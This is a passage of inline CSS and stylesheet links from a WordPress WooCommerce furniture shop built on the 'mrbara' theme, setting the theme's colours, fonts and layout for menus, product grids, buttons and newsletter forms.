	.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-4 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
	.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,
	.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
	.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
	.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward,
	.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover,
	.product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
	.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
	.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
	.woocommerce-checkout .woocommerce .woocommerce-info .showlogin:hover,.woocommerce-checkout .woocommerce .woocommerce-info .showcoupon:hover,
	.shop-toolbar .products-found span,
	.filters-product-cat ul li a.selected,.filters-product-cat ul li a:hover,
	.product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover,
	.product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover,
	.product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover,
	.product-page-layout-11 div.product .product-layout-11 div.product-details .product-toolbar .back-home:hover,
	.widget_categories li a:hover,.widget_archive li a:hover,
	.vc_wp_custommenu.style2 .menu > li > a:hover,
	.vc_wp_custommenu.style3 .menu > li > a:hover,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,
	.footer-layout-1.gray-skin .widget a:hover,
	.footer-layout-1.light-skin .widget a:hover,
	.footer-layout-5 .socials a:hover,
	.footer-layout-5 #lang_sel > ul li a:hover,
	.footer-layout-5 #lang_sel > ul ul li a:hover,
	.footer-layout-8 .social-links a:hover,
	.footer-layout-8 .social-links a:hover i,
	.login-popup.popup-login-2 .login-content .message,
	 .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover,
	.blog-wapper.sticky .entry-title:before,
	.header-top-style-11 .site-header .products-cats-menu.style-3 .menu > li:hover > a,
	.header-top-style-11 .site-header .products-cats-menu.style-2 .menu > li:hover > a,
	.header-top-style-11 .site-header .products-cats-menu.style-4 .menu>li:hover>a,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:after,
	.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:after,
	.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:after,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads .shop-link:hover,
	.primary-sidebar .menu li .mega-menu-content .menu-ads .shop-link:hover,
	.products-cats-menu .menu li .mega-menu-content .menu-ads .shop-link:hover{
		color: #d21245;
	}

	.header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
	.header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
	.header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
	.header-transparent.header-top-style-1 .primary-nav > ul > li:hover > a {
		color: #fff;
	}

	.header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
	.header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
	.header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
	.header-text-dark.header-top-style-1 .primary-nav > ul > li:hover > a {
		color: #000;
	}

	/* BackGround Color */

	.site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter,
	.header-top-style-8 .site-header .menu-sidebar .search-submit,
	.header-top-style-8 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,
	.header-top-style-9 .site-header .menu-sidebar .menu-sideextra .menu-item-cart .mini-cart-counter,
	.mini-cart.woocommerce .buttons a,
	.mini-cart.woocommerce .buttons .checkout:hover,
	.display-cart .site-header .toggle-cart .cart-icon,
	.rev_slider .mr-button3:hover:before,
	.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,
	.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,
	.woocommerce .widget_shopping_cart_content .wc-forward,
	.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
	.woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover,
	.woocommerce .products-links .nav-previous a:hover,.woocommerce .products-links .nav-next a:hover,
	.woocommerce div.product p.cart .button,
	.woocommerce div.product form.cart .button,
	.woocommerce div.product form.cart .compare-button .compare:hover,
	.woocommerce div.product form.cart .compare-button .compare:hover:before,
	.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .add_to_wishlist:hover,
	.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce div.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,
	.woocommerce form .form-row .button,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce .yith-woocommerce-ajax-product-filter ul.yith-wcan-label li a:hover,
	.woocommerce .yith-woocompare-widget a.compare.button,
	.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,
	.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button.checkout:hover,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,
	.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title:before,
	.woocommerce .soo-product-filter-widget .filter-slider .ui-slider-range,
	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,
	.woocommerce .shop-widget-info ul li:hover .w-icon,
	.woocommerce-account .woocommerce .shop_table .order-actions .button,
	.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .address-form .button,.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content .edit-account .button,.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content .edit-account .button,
	.woocommerce-account.woocommerce-lost-password form.lost_reset_password .form-row.reset-btn .button,
	.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,
	.product-item-layout-3 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,.product-item-layout-3 ul.products li.product .product-content-thumbnails .compare-button a:hover,.product-item-layout-9 ul.products li.product .product-content-thumbnails .compare-button a:hover,
	.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
	.product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,.product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover,
	.product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover,
	.woocommerce-cart table.shop_table tr .actions .button:hover,.woocommerce-cart table.shop_table tr .actions .btn-shop:hover,
	.tooltip-inner,
	.shop-filter-mobile,
	.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],
	.login-popup .login-content .form-row .button,
	.login-popup.popup-login-2 .login-content .login-row,
	.backtotop,
	.woocommerce .shop-topbar .widget.soo-product-filter-widget .shop-filter-mobile,
	.comment-respond .form-submit .submit,
	.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button,
	.post-password-required .post-password-form input[type="submit"],
	.page-links .page-number,
	.page-links a > .page-number:hover,
	.search-no-results .no-results .search-form .search-submit,
	.header-top-style-11 .site-header .menu-sidebar .search-submit,
	.header-top-style-11 .site-header .products-cats-menu .cats-menu-title,
	.header-top-style-11 .site-header .menu-sideextra .menu-item-yith .mini-yith-counter,
	.header-top-style-11 .site-header .menu-sideextra .menu-item-cart .mini-cart-counter{
		background-color: #d21245;
	}

	.woocommerce.woocommerce-wishlist .wishlist_table tbody td.product-add-to-cart .button:hover,
	.page-links a > .page-number {
		background-color: #333;
	}

	.header-sticky.header-top-style-8 .site-header .primary-nav > ul > li.current-menu-parent > a,
	.header-sticky.header-top-style-8 .site-header .primary-nav > ul > li.current-menu-item > a,
	.header-sticky.header-top-style-8 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
	.header-sticky.header-top-style-8 .site-header .primary-nav > ul > li:hover > a {
		color: #999;
	}

	.header-sticky.header-top-style-9 .site-header .primary-nav > ul > li.current-menu-parent > a,
	.header-sticky.header-top-style-9 .site-header .primary-nav > ul > li.current-menu-item > a,
	.header-sticky.header-top-style-9 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
	.header-sticky.header-top-style-9 .site-header .primary-nav > ul > li:hover > a {
		color: #999;
	}

	.header-sticky.header-top-style-10 .site-header .primary-nav > ul > li.current-menu-parent > a,
	.header-sticky.header-top-style-10 .site-header .primary-nav > ul > li.current-menu-item > a,
	.header-sticky.header-top-style-10 .site-header .primary-nav > ul > li.current-menu-ancestor > a,
	.header-sticky.header-top-style-10 .site-header .primary-nav > ul > li:hover > a {
		color: #999;
	}

	/* Border Color */
	.display-cart .site-header .toggle-cart .cart-icon:before,
	.product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after,
	.product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover,
	.product-page-layout-10 .related-products ul.products li.product .product-content-thumbnails a:hover,
	.error404 .not-found .page-content p a,
	 .header-top-style-11 .site-header .products-cats-menu.style-4 .toggle-product-cats {
		border-color: #d21245;
	}

	.tooltip.top .tooltip-arrow {
		border-top-color: #d21245;
	}

	blockquote {
		border-left-color: #d21245;
	}

	@keyframes pre-loader-color {
		100%,
		0% {
			stroke: #990000;
		}
		40% {
			stroke: #305e7b;
		}
		66% {
			stroke: #cc0000;
		}
		80%,
		90% {
			stroke: #ca7f09;
		}
	}

	.mr-loader .path {
		animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite;
	}

	.mini-cart.woocommerce .buttons a,
	.topbar #lang_sel > ul > li a,.topbar #lang_sel > ul > li a:visited,
	.topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon,
	.related-post .related-title,
	.page-header-default-layout .site-banner .breadcrumbs i:before,
	.page-header-page-layout-11 .site-banner .breadcrumbs i:before,
	.page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,.page-header-portfolio-layout-2 .page-header .breadcrumbs i:before,
	.error404 .not-found .page-content h3,
	.portfolio-wapper .entry-footer .portfolio-title,
	.post-password-required .post-password-form input[type="submit"],
	.search-no-results .no-results .search-form .search-submit,
	.comments-title,
	.split-scroll h1, .split-scroll h2, .split-scroll h3, .split-scroll h4, .split-scroll h5,
	.split-scroll .section-content h5,
	.comment-respond .comment-reply-title,
	.comment-respond .form-submit .submit,
	.woocommerce button.button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit,
	.woocommerce button.button.alt,.woocommerce a.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,
	.woocommerce .widget_shopping_cart_content .wc-forward,
	.woocommerce ul.products li.product h3 a,
	.woocommerce ul.products li.product-category h3,
	.woocommerce div.product .product_title,
	.woocommerce div.product form.cart div.quantity .qty,
	.woocommerce div.product form.cart .button,
	.woocommerce div.product form.cart table.group_table tbody tr td,
	.woocommerce div.product form.cart .group_table .product-price,
	.woocommerce div.product form.cart .group_table .product-qty .qty,
	.woocommerce .upsells h2,.woocommerce .related h2,
	.woocommerce form .form-row .button,
	.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,
	.woocommerce .cross-sells > h2,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce .yith-woocompare-widget a.compare.button,
	.woocommerce .widget.widget_shopping_cart .widget_shopping_cart_content .buttons .button,
	.woocommerce .woocommerce-error .button,
	.woocommerce .woocommerce-message .button,
	.woocommerce table.my_account_orders .order-actions .button,
	.woocommerce #customer_login form.login .form-row .btn-log .button,.woocommerce #customer_login form.register .form-row .btn-log .button,.woocommerce #customer_login form.login .form-row .btn-regis .button,.woocommerce #customer_login form.register .form-row .btn-regis .button,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a,
	.my-account-page-transparent .woocommerce h2,
	.my-account-page-transparent .woocommerce #customer_login form.login .input-text,.my-account-page-transparent .woocommerce #customer_login form.register .input-text,
	.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-log .button,.my-account-page-transparent .woocommerce #customer_login form.login .form-row .btn-regis .button,.my-account-page-transparent .woocommerce #customer_login form.register .form-row .btn-regis .button,
	.product-item-layout-4 ul.products li.product .product-content-thumbnails .btn-add-to-cart,.product-item-layout-4 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
	.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,
	.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,
	.product-item-layout-6 ul.products li.product .product-inner h3 a,
	.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,.product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward,
	.woocommerce-cart h3.cart-title,
	.woocommerce-order-received h2,.woocommerce-order-received h3,
	.woocommerce .order-info + h2,
	.woocommerce header h2,.woocommerce header h3,
	.select2-container--default .select2-results .select2-results__option,
	.vc_wp_custommenu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,.primary-sidebar .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,.products-cats-menu .menu li.is-mega-menu .dropdown-submenu .menu-item-mega > a,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h2,.primary-sidebar .menu li .mega-menu-content .menu-ads h2,.products-cats-menu .menu li .mega-menu-content .menu-ads h2,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h4,.primary-sidebar .menu li .mega-menu-content .menu-ads h4,.products-cats-menu .menu li .mega-menu-content .menu-ads h4,
	.vc_wp_custommenu .menu li .mega-menu-content .menu-ads h3,.primary-sidebar .menu li .mega-menu-content .menu-ads h3,.products-cats-menu .menu li .mega-menu-content .menu-ads h3,
	.newsletter-popup .newletter-content .n-title,
	.newsletter-popup.newsletter-2 .newletter-content .n-form input[type="submit"],
	.login-popup .login-content .login-title,
	.login-popup .login-content h3,
	.login-popup .login-content .form-row .button,
	.login-popup.popup-login-2 .login-content .login-row,
	.blog-wapper .entry-title a,
	.filters-dropdown ul li,
	.post-pagination .navigation .page-numbers,
	.woocommerce nav.woocommerce-pagination ul li span,
	.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
	.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
	.header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
	.header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li a,
	.modal .modal-header .navbars-title,
	.header-top-style-2 .site-header .header-main .menu-extra .menu-item-search .search-form,
	.menu .hot-badge,.menu .new-badge,.menu .trending-badge,
	.single-post-format .format-gallery-slider .owl-carousel div,
	.single-post-format .format-gallery-slider .owl-carousel div span,
	.blog-navigation-ajax .post-pagination .navigation .page-numbers.next,.portfolio-navigation-ajax .post-pagination .navigation .page-numbers.next,
	.rev_slider .tp-tab .tp-tab-desc,
	.portfolio-masonry .paging.type-ajax .page-numbers.next,
	.woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,.woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward,
	.woocommerce div.product form.cart table.group_table thead tr th,
	.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,
	.woocommerce.shop-widget-title-style-2 .shop-sidebar .widget .widget-title,
	.woocommerce ul.order_details li strong,
	.shipping td ul#shipping_method li label,
	.woocommerce-checkout .woocommerce form.checkout .order-review .woocommerce-checkout-review-order #payment ul.payment_methods li label,
	.shop-filter-mobile .filter-title,
	.tabs-widget .tabs-nav li a,
	#lang_sel > ul > li a,#lang_sel > ul > li a:visited,
	.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
		  font-family: Tenor Sans, Arial, sans-serif;
	}.nav a {
    font-size: 12px;
  margin-right: -15px;
    margin-left: -15px;
  z-index:9999;
}
.logo
{
z-index:999;
  position: relative;
  width:260px;
  height:153px;
  margin-left: -80px;
  
}
#very-special-field
{
 color: white;
border-bottom: 0px solid #ffffff;
}
#very-special-field-1, #very-special-field-1:focus
{
color: white;
      border-color: white;
}

</style>
<link data-minify="1" rel='stylesheet' id='mrbara-responsive-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/themes/mrbara/css/responsive.css?ver=1719143862' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mrbara-shortcodes-css' href='https://mohmfurniture.com/wp-content/cache/min/1/wp-content/plugins/mrbara-vc-addons/assets/css/frontend.css?ver=1719143863' type='text/css' media='all' />
<style id='mrbara-shortcodes-inline-css' type='text/css'>
		/* Color Scheme */

		/* Color */
		.product-carousel .footer-link .link:hover,
		.mrbara-products .grid-link .link:hover,
		.mrbara-newletter.newsletter-style2 .b-content .title span,
		.mrbara-newletter.newsletter-style6 .b-content:before,
		.mrbara-newletter.newsletter-style7 .b-content:before,
		.mrbara-newletter.newsletter-style8 .b-content .title,
		.mrbara-newletter.newsletter-style9 .b-content .title span,
		.mr-sliders .mr-slider .s-link:hover,
		.section-title .desc .mr-btn-buy:after,
		.section-title .desc .mr-btn-buy:hover,
		.section-title.style-1 .subtitle,
		.mrbara-icon-box.icon-box-style2 .i-icon,
		.mrbara-icon-box.icon-box-style5 .i-icon,
		.mrbara-icon-box.icon-box-style5:hover .i-icon,
		.mrbara-icon-box.icon-box-style4:hover .i-icon,
		.mrbara-icon-list.icon-style1:hover .icon,
		.mrbara-icon-list.icon-style2 .icon,
		.primary-color,
		.mrbara-products-ads .link:hover,
		.mrbara-posts.mr-post-style2 .single_blog_item:hover .post-footer .readmore,
		.mrbara-posts.mr-post-style3 .single_blog_item .blog-date,
		.mrbara-posts.mr-post-style4 .single_blog_item:hover .post-footer .readmore,
		.mrbara-products-tabs .view-more .link:hover,
		.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a.active,.mrbara-products-tabs.products-tabs-style3 .tabs-nav li a:hover,
		.mrbara-products-tabs.products-tabs-style3 .view-more .link:before,
		.mrbara-products-tabs.products-tabs-style4 .view-more .link:before,
		.mrbara-link-container .mrbara-link,
		.mrbara-link-container .mrbara-link.color-dark:hover,
		.mrbara-link-container .mrbara-link.color-light:hover,
		.mrbara-link-container .mrbara-link.color-primary,
		.mrbara-testimonials.nav-plain .owl-buttons div:hover,
		.mrbara-banner .text,
		.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-cat:hover,
		.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .portfolio-title:hover,
		.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more:hover,
		.mr-promotion-medium .p-desc .p-content .link-text:after,
		.mr-promotion-large .p-content .link-text:after,
		.mrbara-products-picks .footer-link .link:hover,
		.mrbara-products-picks.products-picks-4 .title,
		.products-carousel-2.carousel-style-1 .view-all .link:before,
		.products-carousel-2.carousel-style-3 .view-all .link:hover,
		.mr-info-banners .banner-item .banner-grid.link-hover:hover .link,
		.mr-info-banners .banner-item .banner-content .link:hover,
		.mr-info-banners .banner-item .sc-content .sc-desc ul.socials li a:hover,
		.mr-info-banners .banner-item .newsletter-content .nl-title span,
		.mrbara-cta .cta-content .cta-btn,
		.mr-sliders-banners .banner-item .banner-content .link:hover,
		.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a.active,
		.mrbara-products-tabs.products-tabs-style5 .tabs-nav li a:hover,
		.top-promotion .promotion-content .promotion-content-2 .discount-percent {
			color: #d21245;
		}


		/* BackGround Color */

		.btn-primary,
		.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style8 .b-form .mc4wp-form-fields input[type=submit],
		.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type=submit],
		.mr-sliders .mr-slider.slider-style-3.active .s-link,
		.feature-box:before,
		.mrbara-icon-list.icon-style3:hover .icon,
		.mrbara-icon-list.icon-style4 .icon,
		.mrbara-pricing .pricing-box .link,
		.btn,
		.mrbara-button-container.lighten .mrbara-button:hover,
		.mrbara-button-container.darken .mrbara-button:hover,
		.mrbara-button,
		.mrbara-link-container.link-style-1 .mrbara-link:before,
		.mrbara-testimonials .owl-controls .owl-buttons div:hover,
		.hot-deal-product .box-stock-product .product-link,
		.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page span:hover,
		.mrbara-products-picks.products-pagi-2 .owl-controls .owl-pagination .owl-page.active span,
		.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page span:hover,
		.mrbara-products-picks.products-picks-4 .owl-controls .owl-pagination .owl-page.active span,
		.products-carousel-2.carousel-style-2 .view-all .link,
		.mrbara-info-box .mr-button:hover,
		.mrbara-banner-large .banner-content .view-more .link:hover,
		.mrbara-product-detail .product-content .link,
		.mrbara-product-list .products .product-list .btn-add-to-cart,
		.mrbara-product-list .products .product-list .added_to_cart.wc-forward,
		.top-promotion .promotion-content .promotion-content-2 .link {
			background-color: #d21245;
		}

		.mrbara-testimonials.nav-plain .owl-buttons div:hover {
			background-color: transparent;
		}

		.mrbara-button-container.lighten .mrbara-button,
		.mrbara-info-box .mr-button {
			background-color: #ff3f72;
		}

		.mrbara-button-container.darken .mrbara-button {
			background-color: #870000;
		}

		.product-carousel .footer-link .link:hover,
		.mrbara-products .grid-link .link:hover,
		.mrbara-products-tabs .view-more .link:hover,
		.mrbara-products-picks .footer-link .link:hover,
		.products-carousel-2.carousel-style-3 .view-all .link:hover,
		.mrbara-cta .cta-content .cta-btn,
		.vc_wp_custommenu.style2 {
			border-color: #d21245;
		}

		.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email] {
			background-color: #e62659;
			color: #ff6295;
		}

		.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email]::-webkit-input-placeholder {
			color: #ff6295;
		}

		.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email]:-moz-placeholder {
			color: #ff6295;
		}
		.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email]::-moz-placeholder {
			color: #ff6295;
		}
		.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=email]:-ms-input-placeholder {
			color: #ff6295;
		}
		.mrbara-newletter.newsletter-style1 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style2 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style10 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style7 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style6 .b-form .letter-fied input[type=submit],
		.mrbara-heading.heading-style3 .title-behind,
		.mrbara-map .mr-map-info .mr-box .m-title,
		.vc_btn3,
		.btn-primary,
		.btn-secondary,
		.mrbara-products.mrbara-grid-cats .filters-dropdown ul.option-set li,
		.mrbara-newletter.newsletter-style5 .b-form .letter-fied input[type=submit],
		.mrbara-newletter.newsletter-style6 .b-content .title,
		.mr-sliders .mr-slider.slider-style-2 .s-title,
		.mr-sliders .mr-slider.slider-style-3 .s-title,
		.vc_toggle .vc_toggle_title h4,
		.mrbara-heading.heading-style3 .title-behind .title,
		.mrbara-posts .single_blog_item .blog-content .post-title,
		.mrbara-posts.mr-post-style4 .single_blog_item .post-title,
		.mrbara-testi-carousel-2 .testi-list .testi-item .testi-desc h2,
		.mrbara-pricing .pricing-title .pricing-info .p-time,
		.mrbara-pricing .pricing-box .link,
		.vc_progress_bar .vc_general.vc_single_bar .vc_label,
		.mrbara-section-layout-2 h2,
		.mrbara-cta-2 .subtitle,.mrbara-cta-2 .title,
		.mrbara-banner h3,
		.mrbara-portfolio-slider .portfolio-content .bx-wrapper .bx-viewport .portfolio-list .portfolio-item .view-more,
		.mrbara-instagram .section-title,
		.hot-deal-product .box-stock-product .sale-price-date .box .title,
		.mrbara-products-picks .title,
		.products-carousel-2.carousel-style-1 .filters-dropdown ul.option-set li,
		.products-carousel-2.carousel-style-2 .filters-dropdown ul.option-set li,
		.products-carousel-2.carousel-style-3 .filters-dropdown ul.option-set li,
		.mrbara-info-box .info-desc h5,
		.mrbara-info-box .info-desc .old-price,
		.mrbara-info-box .info-desc .new-price,
		.product-category-box.product-category-box-2 h2,
		.hot-deal-product .box-stock-product .sale-price-date .flip-wrapper .flip-clock-label {
			  font-family: Tenor Sans, Arial, sans-serif;
		}
</style>
